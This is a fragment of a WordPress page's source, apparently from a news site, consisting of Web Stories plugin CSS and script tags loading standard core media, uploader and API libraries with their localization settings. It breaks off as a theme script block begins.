:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/shortcode.min.js?ver=6.7.2" id="shortcode-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-backbone.min.js?ver=6.7.2" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-models.min.js?ver=6.7.2" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"55a5b012a1"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.2" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/bulandhindustan.com\/wp-json\/","nonce":"10c856f383","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/api-request.min.js?ver=6.7.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/bulandhindustan.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"1b97904ce4","setAttachmentThumbnail":"ad8b349766"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/bulandhindustan.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1220,"months":[{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-views.min.js?ver=6.7.2" id="media-views-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-editor.min.js?ver=6.7.2" id="media-editor-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-audiovideo.min.js?ver=6.7.2" id="media-audiovideo-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
